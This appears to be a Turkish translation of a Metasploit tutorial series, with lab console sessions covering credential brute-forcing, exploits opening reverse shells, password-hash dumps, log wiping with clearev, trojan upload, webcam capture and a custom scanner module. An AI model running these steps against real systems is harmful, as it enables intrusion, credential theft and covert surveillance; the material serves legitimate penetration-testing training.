Hem hosts hem de services listelerinde kayıtlı bulunan bilgilerde yaptığımız arama sonuçlarını ekrana yazdırmak ile birlikte CSV formatında virgülle ayrılmış dosya biçiminde dışarı da aktarabilirsiniz. Aşağıda bir kaç örnek görülmektedir.
msf > services -s http -c port 172.16.194.134 -o /root/msfu/http.csv
> Wrote services to /root/msfu/http.csv
msf > hosts -S Linux -o /root/msfu/linux.csv
> Wrote hosts to /root/msfu/linux.csv
msf > cat /root/msfu/linux.csv
> exec: cat /root/msfu/linux.csv
address,mac,name,os_name,os_flavor,os_sp,purpose,info,comments
"172.16.194.172","00:0C:29:D1:62:80","","Linux","Debian","","server","",""
msf > cat /root/msfu/http.csv
> exec: cat /root/msfu/http.csv
host,port
"172.16.194.134","80"
"172.16.194.134","443"
creds komutu da hosts ve services komutlarına benzer olarak taramalarda elde edilen kullanıcı bilgileri ve parolaları bize gösterir. Hiçbir ek parametre girmeden creds komutunu verdiğinizde kayıtlı tüm kullanıcı bilgileri listelenir.
msf > creds
Credentials
**===========**
host port user pass type active?
---- ---- ---- ---- ---- -------
> Found 0 credentials.
db_nmap komutuyla yapılan aramalarda bulunan sonuçlar nasıl hosts ve services tablolarında tutuluyorsa, herhangi bir kullanıcı adı, parola bulma modülü kullandığınızda elde ettiğiniz bilgiler de creds tablosu içinde tutulur. Bir örnek görelim. Bu örnekte mysql_login modülü çalıştırılmakta ve 172.16.194.172 Ip adresinde çalışan MySql servisine login olarak oturum açma denemesi yapılmaktadır. Başarılı olunduğunda, başarılı olan kullanıcı adı ve parola bilgisi creds tablosuna sonradan kullanım için kayıt edilmektedir.
msf auxiliary(mysql_login) > run
> 172.16.194.172:3306 MYSQL - Found remote MySQL version 5.0.51a
> 172.16.194.172:3306 MYSQL - [1/2] - Trying username:'root' with password:''
> 172.16.194.172:3306 - SUCCESSFUL LOGIN 'root' : ''
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
msf auxiliary(mysql_login) > creds
Credentials
**===========**
host port user pass type active?
---- ---- ---- ---- ---- -------
172.16.194.172 3306 root password true
> Found 1 credential.
msf auxiliary(mysql_login) >
Bir sistemde oturum açtığınızda, modül kullanmadan kendiniz bulduğunuz kullanıcı adı ve parola bilgilerini de, aşağıdaki örnekteki formatı kullanarak, sonradan kullanmak üzere creds tablosuna aktarabilirsiniz
msf > creds -a 172.16.194.134 -p 445 -u Administrator -P 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
> Time: 2012-06-20 20:31:42 UTC Credential: host=172.16.194.134 port=445 proto=tcp sname= type=password user=Administrator pass=7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: active=true
msf > creds
Credentials
**===========**
host port user pass type active?
---- ---- ---- ---- ---- -------
172.16.194.134 445 Administrator 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: password true
> Found 1 credential.
Oturum açılan bir sistemde, genellikle ilk olarak hashdump yapılarak hash tablosu çıkarılır. İşte loot komutuyla, tarama sonucu elde edilen hash değerlerinin bilgisi görülebilir. Aşağıdaki örnekte, loot yardım görüntülenmektedir.
msf > loot -h
Usage: loot
Info: loot [-h] [addr1 addr2 ...] [-t ]
Add: loot -f [fname] -i [info] -a [addr1 addr2 ...] [-t [type]
Del: loot -d [addr1 addr2 ...]
-a,--add Add loot to the list of addresses, instead of listing
-d,--delete Delete *****all***** loot matching host and type
-f,--file File with contents of the loot to add
-i,--info Info of the loot to add
-t Search for **a list of types
-h,--help Show this help information
-S,--search Search string to filter by
Ardından usermap_script modülü kullanılarak karşı sistemde oturum açılmakta ve açılan session yani oturum için, hashdump modülü ile hash değerleri bulunmaktadır. Başarılı olunduğu takdirde bulunan hash değerleri sonradan kullanım için loot tablosuna kayıt edilmektedir.
msf exploit(usermap_script) > exploit
> Started reverse double handler
> Accepted the first client connection...
> Accepted the second client connection...
> Command: echo 4uGPYOrars5OojdL;
> Writing to socket A
> Writing to socket B
> Reading from sockets...
> Reading from socket B
> B: "4uGPYOrars5OojdL\r "
> Matching...
> A is input...
> Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:55138) at 2012-06-27 19:38:54 -0400
^Z
Background session 1? [y/N] y
msf exploit(usermap_script) > use post/linux/gather/hashdump
msf post(hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf post(hashdump) > sessions -l
Active sessions
**===============**
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 172.16.194.163:4444 -> 172.16.194.172:55138 (172.16.194.172)
msf post(hashdump) > run
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
> Post module execution completed
Veri tabanında kayıtlı hash değerlerini görmek için loot komutunu vermeniz yeterlidir.
msf post(hashdump) > loot
Loot
**====**
host service type name content info path
---- ------- ---- ---- ------- ---- ----
172.16.194.172 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
172.16.194.172 linux.passwd passwd.tx text/plain Linux Passwd File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.passwd_953644.txt
172.16.194.172 linux.shadow shadow.tx text/plain Linux Password Shadow File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.shadow_492948.txt
Bu yazımızda, msfconsole içerisinde verilen help komutunda gösterilen database ile ilgili komutları açıklamaya çalıştık.
Database Backend Commands
**=========================**
Command Description
------- -----------
creds List all credentials in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
vulns komutunu eksik bıraktığımızı düşünebilirsiniz. vulns komutunun ne işe yaradığını az çok tahmin etmek mümkündür. Yazı yeterince uzun oldu. vulns komutunu size bırakıyorum.
Metasploit Framework içerisinde tüm exploit modülleri aktif ve pasif olarak gruplandırılırlar.
Aktif exploitler, belirli bir hedef üzerinde çalışacak ve işlem tamamlanana kadar çalışmaya devam edecektir. Herhangi bir hata ile karşılaştığında çalışmayı durdururlar.
Örneğin, Brute-force modülü hedef bilgisayarda bir shell komut satırı açılana kadar çalışır ve işlemi bitince durur. İşlemlerinin tamamlanması uzun zaman alabileceğinden -j parametresi kullanılarak arka plana gönderilebilirler.
Aşağıdaki örnekte, ms08_067_netapi explotinin çalışmaya başlatılıp arka plana gönderildiğini görebilirsiniz.
msf exploit(ms08_067_netapi) > exploit -j
> Exploit running as background job.
msf exploit(ms08_067_netapi) >
Bu örnekte, önceden keşif ile bilgileri elde edilen bir hedef bilgisayarın (192.168.1.100) gerekli değişkenleri ayarlanması ve çalışmaya başlaması görülmektedir. Hedef bilgisayarda shell açmak için psexec exploiti ve içerisinde reverse_tcp payload modülü kullanılmaktadır.
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf exploit(psexec) > exploit
> Connecting to the server...
> Started reverse handler
> Authenticating as user 'victim'...
> Uploading payload...
> Created \hikmEeEM.exe...
> Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
> Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
> Obtaining a service manager handle...
> Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
> Closing service handle...
> Opening service...
> Starting the service...
> Removing the service...
> Closing service handle...
> Deleting \hikmEeEM.exe...
> Sending stage (240 bytes)
> Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.100:1073)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Pasif Exploitler, yerel bilgisayarda (kendi bilgisayarımız) pasif olarak çalışır ve dinlemede kalırlar. Hedef bilgisayarın bir şekilde yerel bilgisayara bağlanmasını beklerler.
Pasif exploitler neredeyse her durumda Web tarayıcı, FTP vb. istemciler üzerine odaklanırlar. Eposta ile gönderilen dosyalar içerisinden bağlantılarda da kullanılabilirler. Pasif exploit çalıştığında beklemeye başlar. Ne zaman bir kullanıcı sitedeki linke tıklar veya bir işlem yapar, işte o zaman dinlemedeki pasif exploit sinyali alır ve hedefte bir shell açar.
Arka planda çalışan ve dinleme yapan exploitlerin listesini sessions komutuna -l parametresi vererek görebilirsiniz. Listeden istediğiniz ID numaralı işleme gitmek için -i parametresini kullanabilirsiniz.
msf exploit(ani_loadimage_chunksize) > sessions -l
Active sessions
**===============**
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.5:52647 -> 192.168.1.100:4444
msf exploit(ani_loadimage_chunksize) > sessions -i 1
> Starting interaction with 1...
meterpreter >
Aşağıdaki örnekte, loadimage_chunksize exploiti ve reverse_tcp payload u kullanılarak bir kullanıcının Web sayfasına girmesi beklenmeye başlanmaktadır. LHOST değişkeni yerelde dinleme yapacak bilgisayar IP adresini, LPORT ise yerel bilgisayarda dinlenme yapacak port numarasını ifade eder.
msf > use exploit/windows/browser/ani_loadimage_chunksize
msf exploit(ani_loadimage_chunksize) > set URIPATH /
URIPATH => /
msf exploit(ani_loadimage_chunksize) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ani_loadimage_chunksize) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(ani_loadimage_chunksize) > set LPORT 4444
LPORT => 4444
msf exploit(ani_loadimage_chunksize) > exploit
> Exploit running as background job.
> Started reverse handler
> Using URL: <a href="http://0.0.0.0:8080/">http://0.0.0.0:8080/</a>
> Local IP: <a href="http://192.168.1.5:8080/">http://192.168.1.5:8080/</a>
> Server started.
msf exploit(ani_loadimage_chunksize) >
> Attempting to exploit ani_loadimage_chunksize
> Sending HTML page to 192.168.1.100:1077...
> Attempting to exploit ani_loadimage_chunksize
> Sending Windows ANI LoadAniIcon**()** Chunk Size Stack Overflow (HTTP) to 192.168.1.100:1077...
> Sending stage (240 bytes)
> Command shell session 2 opened (192.168.1.5:4444 -> 192.168.1.100:1078)
msf exploit(ani_loadimage_chunksize) > sessions -i 2
> Starting interaction with 2...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\victim\Desktop>
Anlatılmasını istediğiniz diğer başlıkları bize iletebilirsiniz.
Payload, bir exploit modül türünü ifade eder. Metasploit Framework içerisinde 3 farklı grup payload modülü bulunur. Tekil, Sahneleyiciler ve Sahneler (Singles, Stagers ve Stages) olarak ayırabileceğimiz bu modüllere bakacağız.
Bu tür payload modülleri, ihtiyaç duydukları bütün kodları ve işlemleri kendi bünyesinde barındırırlar. Çalışmak için herhangi bir yardımcıya ihtiyaç duymazlar. Örneğin, hedef sisteme bir kullanıcı ekleyen payload, işlemini yapar ve durur. Başka bir komut satırına vb. ihtiyaç duymaz.
Tek başlarına bir program olduklarında netcat vb. programlar tarafından fark edilip yakalanabilirler.
“windows/shell_bind_tcp” isimlendirmesine dikkat edelim. Windows için shell_bind_tcp tekil bir payload olarak çalışır. Bir sonraki bölümde farklı bir isimlendirme göreceğiz.
Sahneleyici payload modülleri, hedef bilgisayar ile yerel bilgisayar arasında ağ bağlantısı kuran kodlardır. Genellikle küçük kodlar barındırırlar. Çalışabilmek için bir sahneye ihtiyaç duyarlar. Metasploit Framework, en uygun olan payload modülünü kullanacak, başarılı olmaz ise daha az başarı vadeden payload otomatik olarak seçilecektir.
windows/shell/bind_tcp isimlendirmesine dikkat edelim. Burada bind_tcp sahneleyicidir ve bir sahneye ihtiyaç duyar. İşte bu isimlendirmede, windows ile bind_tcp arasında bulunan shell sahneyi ifade etmektedir.
Sahne olarak ifade ettiğimiz payload modül tipleri, sahneleyiciler tarafından kullanılırlar. Aracılık ettiklerinden windows/shell/bind_tcp isimlendirmesinde orta kısma yazılırlar. Herhangi bir boyut kısıtlamaları yoktur. Meterpreter, VNC Injection ve iPhone ‘ipwn’ Shell bunlara örnek olarak verilebilir.
Yazının ilk bölümünde Payloadları 3 gruba ayırmıştık. Şimdi payloadları tiplerine göre inceleyelim.
Bu tür payloadlar, ihtiyaç duydukları sahneyi (shell) de kendi içlerinde bulundurduklarından daha stabil çalışırlar. Boyutları bir miktar büyük olduklarında karşı tarafın farketmesi de daha kolay olmaktadır. Bazı Exploitler, kısıtlamalarından dolayı bu payloadları kullanamayabilirler.
Sahneleyiciler, karşı taraftan aldığı bir bilgiyi yine karşı tarafta çalıştırmak istediğinde kendisine sağlanan sahneyi (stage) kullanır. Bu tip payloadlara Sahlenen (Staged) adı verilmektedir.
Meterpreter, Meta-Interpreter ifadelerinin birleşiminden oluşan ismiyle tam anlamıyla bir komut satırı programıdır. dll enjeksiyonu aracılığıyla ve doğrudan RAM hafızasında çalışır. Hard Diskte hernagi bir kalıntı bırakmaz. Meterpreter üzerinden kod çalıştırmak veya iptal etmek, çok kullanışlıdır.
PassiveX olarak ifade edilen payload tipleri firewall atlatmak için kullanılırlar. ActiveX kullanarak gizli bir Internet Explorer prosesi oluştururlar. Bu tür payload tipleri hedef bilgisayar ile haberleşmek için HTTP istek ve cevaplarını kullanır.
NX (No eXecute) bit adı verilen kısıtlı alanlar, işlemcinin belli hafıza alanlarına müdahale etmesini yasaklamakta kullanılır. Eğer bir program RAM hafızanın kısıtlı alanına müdahale etmek isterse, bu istek işlemci tarafından yerine getirilmez ve bu davranış DEP (Data Execution Prevention) sistemi tarafından engellenir. İşte NoNX payload tipleri bu kısıtlamayı aşmak için kullanılırlar.
Ordinal payload modülleri, Windows içinde çalışırlar ve neredeyse tüm Windows sürümlerinde çalışabilecek tarzda basittirler. Neredeyse tüm sürümlerde çalışabilir olmalarına rağmen, bu tip payloadların çalışması için bir ön gereklilik bulunmaktadır. Sistemde ws2_32.dll önceden yüklü bulunmalıdır. Ayrıca çok kararlı değildirler.
Bu tip payload modülleri IPv6 ağ haberleşmesi için kullanılmak üzere tasarlanmışlardır.
Bu tür payload modülleri, hedef sistemin hafızasına yerleşirler. Hard Diske dokunmazlar ve VNC, Meterpreter gibi payload tiplerinin çalışmasına yardım ederler.
Bir önceki yazıda, kısaca Meterpreter’in ne olduğunu açıklamıştık. Şimdi de kullanılabilecek komutları detaylarıyla göreceğiz. Burada hemen hemen tüm komutlar açıklanmaya çalışılsa da bir kaç komut, ancak tecrübeyle anlaşılacağından eksik bırakılmıştır. Onları da zamanla açıklığa kavuşturacağız.
Adından da anlaşılacağı gibi, Meterpreter içinde help komutunu verdiğinizde kullanılabilir komutları listeler ve kısa açıklamaları verir.
meterpreter > help
Core Commands
**=============**
Command Description
------- -----------
? Help menu
background Backgrounds the current session
channel Displays information about active channels
...snip...
background komutu, aktif olan Meterpreter oturumunu (session) arka plana gönderir ve sizi tekrar msf > komut istemcisine getirir. Arka plandaki Meterpreter oturumuna geçmek için sessions komutundan faydalanabilirsiniz.
meterpreter > background
msf exploit(ms08_067_netapi) > sessions -i 1
> Starting interaction with 1...
meterpreter >
Linux işletim sistemlerinde cat komutu, bir dosya içeriğini ekrana yazdırmada kullanılır. Meterpreterde de aynı işe yarar.
meterpreter > cat
Usage: cat file
Example usage:
meterpreter > cat edit.txt
What you talkin' about Willis
meterpreter >
cd komutu ile klasör değişimi yapılır. pwd komutu ile aktif olarak hangi klasörde olduğumuz görülebilir.
meterpreter > pwd
c:\
meterpreter > cd c:\windows
meterpreter > pwd
c:\windows
meterpreter >
clearev komutu, Clear Evidence yani delilleri temizleme anlamına gelir. Karşı tarafta açılan oturumda oluşturulan log dosyalarını temizlemeye çalışır.
meterpreter > clearev
> Wiping 97 records from Application...
> Wiping 415 records from System...
> Wiping 0 records from Security...
meterpreter >
Karşı bilgisayardan bir dosya indirmeye yarar. İndirilen dosya, metasploit’i başlatırken yerel sisteminizde hangi klasördeyseniz, oraya kaydedilir.
meterpreter > download c:\\boot.ini
> downloading: c:\boot.ini -> c:\boot.ini
> downloaded : c:\boot.ini -> c:\b<a href="http://oot.ini/boot.ini">oot.ini/boot.ini</a>
meterpreter >
edit komutu, karşı taraftaki bilgisayarda bulunan bir dosyayı düzenlemek üzere vim editörde açar. Vim Editör kullanımı için
Vim sayfasına bakabilirsiniz.
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
**========================================================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
.
...snip...
.
100666/rw-rw-rw- 0 fil 2012-03-01 13:47:10 -0500 edit.txt
meterpreter > edit edit.txt
execute komutu, karşı tarafta bir komut çalıştırmanızı sağlar. Dikkat ederseniz, Meterpreter’in kendi komutları çalıştırılmamakta. Karşı tarafın komut istemcisinde bir komut çalıştırılmaktadır.
meterpreter > execute -f cmd.exe -i -H
Process 38320 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Karşı tarafta Meterpreter’in çalıştığı sistemin kullanıcı kimliğini görüntüler.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
hashdump komutu, karşı taraftaki bilgisayarın SAM veri tabanını ortaya çıkarır. Tabii ki önceki Veri tabanı yazımızda belirttiğimiz gibi Workspace kullanıyorsanız, loot tablosuna kayıt eder.
meterpreter > run post/windows/gather/hashdump
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:b512c1f3a8c0e7241aa818381e4e751b:1891f4775f676d4d10c09c1225a5c0a3:::
dook:1004:81cbcef8a9af93bbaad3b435b51404ee:231cbdae13ed5abd30ac94ddeb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9cac9c4683494017a0f5cad22110dbdc:31dcf7f8f9a6b5f69b9fd01502e6261e:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:36547c5a8a3de7d422a026e51097ccc9:::
victim:1003:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
meterpreter >
Karşı taraftaki bilgisayar kullanıcısının, ne kadar zamandır işlem yapmadığını gösterir.
meterpreter > idletime
User has been idle for**: 5 hours 26 mins 35 secs
meterpreter >
Karşı bilgisayarın ağ bilgilerini görüntüler.
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:10:f5:15
IP Address : 192.168.1.104
Netmask : 255.255.0.0
meterpreter >
Meterpreter komut satırı açık iken vereceğiniz komutlar karşı taraf bilgisayarda işlem yaparlar. Halbuki biz kendi bilgisayarımızda bulunduğumuz klasörü görmek veya değiştirmek isteyebiliriz. Bu durumda Meterpreter’i geri plana göndermeden lpwd ve lcd komutlarıyla bu işlemi yapabiliriz. lpwd: Yerel bilgisayarda hangi klasörde olduğumuzu gösterir. (local print working directory) lcd: Yerel bilgisayarda istediğimiz klasöre geçmeye yarar. (local call directory)
meterpreter > lpwd
/root
meterpreter > lcd MSFU
meterpreter > lpwd
/root/MSFU
meterpreter > lcd /var/www
meterpreter > lpwd
/var/www
meterpreter >
Linux İşletim sistemindeki ls komutuyla aynı işlemi yapar. Bulunulan klasördeki dosya ve klasörleri listeler.
meterpreter > ls
Listing: C:\Documents and Settings\victim
**=========================================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Sat Oct 17 07:40:45 -0600 2009 .
40777/rwxrwxrwx 0 dir Fri Jun 19 13:30:00 -0600 2009 ..
100666/rw-rw-rw- 218 fil Sat Oct 03 14:45:54 -0600 2009 .recently-used.xbel
40555/r-xr-xr-x 0 dir Wed Nov 04 19:44:05 -0700 2009 Application Data
...snip...
Meterpreter sunucumuz, karşı tarafta svchost.exe dosyasının içinde çalışıyor olabilir. Bunu başka bir programın içine gömülü hale getirmek istediğimizde migrate yani “göç et” komutunu kullanırız.
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: svchost.exe (1076)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 816
[*] New server process: Explorer.EXE (816)
meterpreter >
Hedef bilgisayarda çalışan tüm işlemleri görüntüler.
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
132 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
152 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
288 snmp.exe C:\WINDOWS\System32\snmp.exe
...snip...
Karşı bilgisayara bağlandığınızda, yaptığınız işlemlerin bir süre sonra aynı şeyler olduğunu fark edersiniz. Örneğin, ls komutunu ver, cd c:\\Program Files ile programlar klasörüne gir vb. işlemleri hemen her zaman yaparsınız. İşte yerel bilgisayarda bir dosyaya, her satırda bir komut olacak şekilde bu işlemleri kayıt edip karşı tarafta çalıştırabilirsiniz. Bunun gerçekleşmesi için resource komutu kullanılmaktadır.
Burada dikkat edilmesi gereken konu, resource komutuna ilk vereceğiniz dosya yerele hangi klasördeyseniz (lpwd) orada aranır. İkinci parametre ise karşı tarafta hangi klasörde bulunuyorsanız (pwd) orada çalıştırılır.
meterpreter > resource
Usage: resource path1 path2Run the commands stored **in the supplied files.
meterpreter >
ARGUMENTS:
path1: Yerel klasörümüzde bulunan toplu iş dosyamız.
Path2Run: Komutların çalıştırılacağı karşı klasör
root@kali:~# cat resource.txt
ls
background
root@kali:~#
Running resource command:
meterpreter> > resource resource.txt
> Reading /root/resource.txt
> Running ls
Listing: C:\Documents and Settings\Administrator\Desktop
**========================================================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2012-02-29 16:41:29 -0500 .
40777/rwxrwxrwx 0 dir 2012-02-02 12:24:40 -0500 ..
100666/rw-rw-rw- 606 fil 2012-02-15 17:37:48 -0500 IDA Pro Free.lnk
100777/rwxrwxrwx 681984 fil 2012-02-02 15:09:18 -0500 Sc303.exe
100666/rw-rw-rw- 608 fil 2012-02-28 19:18:34 -0500 Shortcut to Ability Server.lnk
100666/rw-rw-rw- 522 fil 2012-02-02 12:33:38 -0500 XAMPP Control Panel.lnk
> Running background
> Backgrounding session 1...
msf exploit(handler) >
Karşı sistemde arama yapmamızı sağlar.
meterpreter > search -f autoexec.bat
Found 1 result...
c:\AUTOEXEC.BAT
meterpreter > search -f sea*****.bat c:\\xamp\\
Found 1 result...
c:\\xampp\perl\b**in**\search.bat (57035 bytes)
meterpreter >
shell komutu, Meterpreter içinde karşı sistemin Command Prompt satırına girmenizi sağlar.
meterpreter > shell
Process 39640 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Karşı sisteme bir dosya yüklemenizi sağlar. Hedef sistemin dosya gösterim notasyonu dikkate alınmalıdır. Ters tırnaklara dikkat edilmelidir.
meterpreter > upload evil_trojan.exe c:\\windows\\system32
> uploading : evil_trojan.exe -> c:\windows\system32
> uploaded : evil_trojan.exe -> c:\windows\system32\evil_trojan.exe
meterpreter >
Hedef sistemde kullanılabilir durumda olan web kameralarını listeler.
meterpreter > webcam_list
1: Creative WebCam NX Pro
2: Creative WebCam NX Pro (VFW)
meterpreter >
Hedef sistemin web kamerasından bir adet fotoğraf alır ve yerelde bulunduğunuz klasöre .jpeg formatında kayıt eder.
meterpreter > webcam_snap -i 1 -v false
> Starting...
[+] Got frame
> Stopped
Webcam shot saved to: /root/Offsec/YxdhwpeQ.jpeg
meterpreter >
Bu yazımızda, Metasploit Framework tarafından kullanıcıya sağlanan komut satırı ortamı olarak bilinen Meterpreter’in kısaca tanımaya çalışacağız. İlerleyen yazılarda Meterpreter içerisinde kullanılan komutlar ve örneklerini bol bol göreceğiz. Burada kısaca giriş yapıyoruz.
Meterpreter, ileri düzey bir Metasploit payload tipidir. Dinamik olarak hedef bilgisayarda DLL Enjeksiyon mantığı ile çalışır. Ağda, sahneleyici payloadları ve soketleri kullanarak yerel bilgisayarla haberleşir. Komut geçmişi, komut tamamlama vb. kabiliyetleri bulunur. Kısaca, Karşı taraf bilgisayarda çalışan çok etkili bir komut satırıdır diyebiliriz.
Metasploit içinde kullanılan sahneleyici (stager) modül çalışır. Bu modül genellikle bind, reverse, findtag, passivex modüllerinden bir tanesidir. Sahneleyici modül, DLL enjeksiyonunu kullanarak sistemde çalışır ve Metasploit Framework’e TLS/1.0 üzerinden haberleşmeyi sağlar. Haberleşme sağlanınca GET isteği gönderilir ve bu isteği alan Metasploit gerekli ayarlamaları yapar. Karşı tarafta çalışan bilgisayarın yetkilerine göre gerekli modüller yüklenir ve açılan komut satırı kullanıcıya devredilir.
Meterpreter tamamen RAM üzerinde çalışır ve Hard Diske herhangi bir yazma işlemi yapmaz. Meterpreter çalıştığında karşı sistemde yeni bir proses oluşturulmaz. Meterpreter, Metasploit ile iletişimini kriptolu olarak yapar. Tüm bu imkanlar, karşı tarafta olabildiğince az iz bırakır.
Meterpreter, kanallara bölünmüş bir haberleşme kullanır. Meterpreter’in kullandığı TLV Protokolünün bir kaç kısıtı bulunmaktadır.
Meterpreter çalıştığı anda bile yeni modüllerle genişletilebilir. Yeni kodlar ve özellikler eklendiğinde tekrar derlenmesine gerek yoktur.
Yeni özellikler, uzantılar (extensions) yüklenerek eklenir. İstemci, DLL dosyalarını soket üzerinden yükler. Karşı taraf üzerinde çalışan Meterpreter sunucu, DLL dosyasını hafızaya yükler. Yeni özellik, karşı tarafta çalışan sunucu tarafından otomatik olarak tanınır. Yerel bilgisayardaki istemci, metasploit tarafından sağlanan API arayüzünü yükler ve hemen kullanmaya başlayabilir. Tüm işlemler yaklaşık 1 sn. içinde gerçekleşir.
Bu yazıda anlatılanlar, programcı olanlara çok anlamlı gelse de ortalama kullanıcılara pek bir anlam ifade etmemiş olabilir. Hiç problem değil. Meterpreter’in kullanıcıya, çok etkili bir komut satırı ile işlem yapmaya yaradığını bilmek yeterlidir.
Bazen yapmak istediğiniz işleme tam olarak uyan bir modül bulamazsınız. 2-3 farklı modülün yaptığı işlemleri tek modülde toplamak istersiniz. Örneğin, evinizdeki ağınızı zafiyetlere karşı taramak ve kayıt altına almak isteyebilirsiniz. Metasploit Framework, bu tür amaçlar için kendi tarayıcı modülünüzü yazma imkanı sağlıyor.
Programlama diliyle söyleyecek olursak, Metasploit Framework içinde kullanılan bütün sınıflara (class) erişim ve kullanım imkanınız bulunmaktadır.
Tüm exploit sınıf ve modüllerine erişim sağlarlar.
Proxy, SSL ve raporlama desteği bulunur.
Tarayıcı için THREAD yönetimi ve istenen aralıkta tarama desteği
Yazması ve çalıştırması çok kolaydır.
Yazması ve çalıştırması kolay dense de kodlama biliyor olmanız size çok zaman kazandıracaktır. Bunu da ifade edelim. Aşağıdaki örnekte, TCP Exploit Modülü, include komutu ile sisteme dahil edilmekte ve bu modülün TCP bağlantı değişkenleri, istenen IP adresine bağlanmak için kullanılmaktadır. 12345 Portuna bağlantı sağlandıktan sonra sunucuya “HELLO SERVE” mesajı gönderilmektedir. Son olarak da sunucunun verdiği cevap ekrana yazdırılmaktadır.
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Scanner
def initialize
super(
'Name' => 'My custom TCP scan',
'Version' => '$Revision: 1 $',
'Description' => 'My quick scanner',
'Author' => 'Your name here',
'License' => MSF_LICENSE
)
register_options(
[
Opt::RPORT(12345)
], self.class)
end
def run_host(ip)
connect**()**
greeting = "HELLO SERVER"
sock.puts(greeting)
data = sock.recv(1024)
print_status("Received: #{data} from #{ip}")
disconnect**()**
end
end
